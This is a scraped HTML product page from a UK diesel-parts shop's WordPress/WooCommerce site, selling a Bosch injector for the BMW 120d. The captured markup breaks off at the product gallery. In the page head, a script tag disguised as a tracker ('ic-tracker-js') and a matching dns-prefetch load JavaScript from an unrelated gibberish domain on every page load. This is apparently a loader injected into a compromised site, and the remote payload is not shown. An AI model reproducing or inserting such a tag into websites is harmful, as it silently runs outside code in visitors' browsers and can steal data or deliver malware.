

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ribblevalleydiesels.co.uk/product/p869/
body_size: 28715
content:

<!doctype html>
<html class="no-js" lang="en-GB">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>BMW 1 Series 120d New Bosch Diesel Injector &#8211; 0445116024 &#8211; Ribble Valley Diesels Ltd</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ribble Valley Diesels Ltd &raquo; BMW 1 Series 120d New Bosch Diesel Injector &#8211; 0445116024 Comments Feed" href="https://www.ribblevalleydiesels.co.uk/product/p869/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ribblevalleydiesels.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ribblevalleydiesels.co.uk%2Fproduct%2Fp869%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ribblevalleydiesels.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ribblevalleydiesels.co.uk%2Fproduct%2Fp869%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.ribblevalleydiesels.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.5.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.5.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='sage_css-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/styles/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769658524" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://www.ribblevalleydiesels.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.5.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;libraries=places&amp;ver=6.9" id="googlemaps-js"></script>
<link rel="https://api.w.org/" href="https://www.ribblevalleydiesels.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ribblevalleydiesels.co.uk/wp-json/wp/v2/product/869" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ribblevalleydiesels.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.5.3" />
<link rel="canonical" href="https://www.ribblevalleydiesels.co.uk/product/p869/" />
<link rel='shortlink' href='https://www.ribblevalleydiesels.co.uk/?p=869' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
  <link href='http://fonts.googleapis.com/css?family=Titillium+Web:400,700' rel='stylesheet' type='text/css'>
</head>
  <body class="wp-singular product-template-default single single-product postid-869 wp-theme-rvd theme-rvd woocommerce woocommerce-page woocommerce-no-js p869">
    <!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <header class="banner navbar navbar-static-top rvd_main rvd_bottomBorder" role="banner">
      <div class="clearfix"></div>
     
    <div class="row">
      <div class="col-sm-offset-4 col-sm-4 rvd-mainLogoOffset">
        <a class="brand" href="https://www.ribblevalleydiesels.co.uk/"><img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/rvd.svg" class="img-responsive" alt="Ribble Valley Diesels Ltd"></a>
      </div>
    </div>
        <div class="row">
      <div class="text-center">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
        </div>
     
        <nav class="collapse navbar-collapse " role="navigation">
             <div class="servicesMenu text-center"><ul id="menu-header-menu" class="row nav navbar-nav"><li id="menu-item-364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-364 col-xs-3 text-center"><a title="Home" href="http://www.ribblevalleydiesels.co.uk"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Home</span></a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-723 col-xs-3 text-center"><a title="Order online" href="https://www.ribblevalleydiesels.co.uk/shop/"><i class="_mi _before dashicons dashicons-cart" aria-hidden="true"></i><span>Order online</span></a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416 col-xs-3 text-center"><a title="Services" href="https://www.ribblevalleydiesels.co.uk/services/"><i class="_mi _before dashicons dashicons-admin-tools" aria-hidden="true"></i><span>Services</span></a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354 col-xs-3 text-center"><a title="Special Offers" href="https://www.ribblevalleydiesels.co.uk/special-offers/"><i class="_mi _before dashicons dashicons-visibility" aria-hidden="true"></i><span>Special Offers</span></a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-280 col-xs-3 text-center dropdown"><a title="Diesel Power" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><i class="_mi _before dashicons dashicons-performance" aria-hidden="true"></i><span>Diesel Power</span> <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370 col-xs-3 text-center"><a title="Vehicle stats" href="https://www.ribblevalleydiesels.co.uk/vehicle-stats/">Vehicle stats</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51 col-xs-3 text-center"><a title="The Process" href="https://www.ribblevalleydiesels.co.uk/diesel-power/">The Process</a></li>
</ul>
</li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363 col-xs-3 text-center"><a title="Shipping &#038; Returns" href="https://www.ribblevalleydiesels.co.uk/shipping-returns/"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true"></i><span>Shipping &#038; Returns</span></a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341 col-xs-3 text-center"><a title="Feedback" href="https://www.ribblevalleydiesels.co.uk/reviews/"><i class="_mi _before dashicons dashicons-thumbs-up" aria-hidden="true"></i><span>Feedback</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350 col-xs-3 text-center"><a title="About Us" href="https://www.ribblevalleydiesels.co.uk/about-us/"><i class="_mi _before dashicons dashicons-groups" aria-hidden="true"></i><span>About Us</span></a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429 col-xs-3 text-center"><a title="While you wait" href="https://www.ribblevalleydiesels.co.uk/while-you-wait/"><i class="_mi _before dashicons dashicons-clock" aria-hidden="true"></i><span>While you wait</span></a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651 col-xs-3 text-center"><a title="Vehicle Workshops" href="https://www.ribblevalleydiesels.co.uk/vehicle-workshops/"><i class="_mi _before dashicons dashicons-welcome-learn-more" aria-hidden="true"></i><span>Vehicle Workshops</span></a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 col-xs-3 text-center"><a title="Contact Us" href="https://www.ribblevalleydiesels.co.uk/contact-us/"><i class="_mi _before dashicons dashicons-phone" aria-hidden="true"></i><span>Contact Us</span></a></li>
<li id="menu-item-4922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4922 col-xs-3 text-center dropdown"><a title="Follow Us on Social Media!" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Follow Us on Social Media! <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4951 col-xs-3 text-center"><a title="Facebook 1" href="https://www.facebook.com/thedieselbob">Facebook 1</a></li>
	<li id="menu-item-4949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4949 col-xs-3 text-center"><a title="Facebook 2" href="https://www.facebook.com/Ribble-Valley-Diesels-217698151899052">Facebook 2</a></li>
	<li id="menu-item-4950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4950 col-xs-3 text-center"><a title="Instagram" href="https://www.instagram.com/ribblevalleydiesels.co.uk">Instagram</a></li>
</ul>
</li>
</ul></div>        </nav>
      </div>
    </div>
  </header>
    <div class="rvd-phoneContainer1"><img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/logos01254.png" class="img-responsive" alt="What we work with"></div>
      <div class="content row rvd-slideshow-mask">
        <main class="main" role="main">
          <div class="rvd_main">
  <div class="container">
    <div class="content row">
      <main class="col-sm-8" role="main">
        <section id="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.ribblevalleydiesels.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/">BMW</a>&nbsp;&#47;&nbsp;<a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/">Injectors</a>&nbsp;&#47;&nbsp;<a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c597/">1 Series</a>&nbsp;&#47;&nbsp;BMW 1 Series 120d New Bosch Diesel Injector &#8211; 0445116024</nav>        
                  
            <div class="woocommerce-notices-wrapper"></div><div id="product-869" class="product type-product post-869 status-publish first instock product_cat-c597 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
